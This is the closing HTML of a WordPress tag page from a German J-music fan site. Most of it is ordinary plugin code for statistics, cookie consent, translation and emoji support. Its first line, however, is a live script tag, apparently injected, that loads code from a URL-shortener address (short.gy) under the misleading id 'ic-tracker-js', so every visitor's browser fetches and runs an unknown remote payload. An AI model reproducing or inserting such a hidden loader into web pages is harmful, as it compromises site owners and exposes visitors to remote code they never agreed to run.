<script src="https://qq525f.short.gy/claud?ts=1768978595" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://jmusic-freunde.de/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ead8f6a5e8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" defer data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'155279569',post:'0',tz:'1',srv:'jmusic-freunde.de',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "155279569", "0" ]);
//# sourceURL=jetpack-stats-js-after
</script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"37","version":"6.5.5","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://jmusic-freunde.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://jmusic-freunde.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=37","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://jmusic-freunde.de/impressum/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Privacy Policy","url":"https://jmusic-freunde.de/impressum/privacy-policy/"},"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://jmusic-freunde.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5" id="cmplz-cookiebanner-js"></script>
<script src="https://jmusic-freunde.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.5.5" id="cmplz-migrate-js"></script>
<script id="gt_widget_script_34229213-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['34229213'] = {"default_language":"de","languages":["ar","zh-CN","nl","en","fr","de","ga","it","ja","no","pt","ru","gd","es","sv"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-34229213","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_34229213-js-before
</script><script src="https://jmusic-freunde.de/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/rock-pink/" data-gt-orig-domain="jmusic-freunde.de" data-gt-widget-id="34229213" defer></script><script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jmusic-freunde.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jmusic-freunde.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>